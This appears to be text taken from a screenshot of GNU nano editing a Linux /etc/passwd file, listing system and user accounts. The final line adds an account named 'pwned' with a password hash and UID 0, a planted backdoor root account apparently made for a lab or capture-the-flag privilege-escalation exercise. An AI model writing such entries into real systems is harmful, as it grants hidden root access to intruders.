 GNU nano 3.2 /etc/passwd
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoip
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
ariana:x:1000:1000:Ariana,,,:/home/ariana:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
selena:x:1001:1001:,,,:/home/selena:/bin/bash
ftp:x:107:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
ftpuser:x:1002:1002::/home/ftpuser:/bin/bash
pwned:$1$wCiatHi7$gVRNMgP4ugxDLGKLyPPga1:0:0::/root:/bin/bash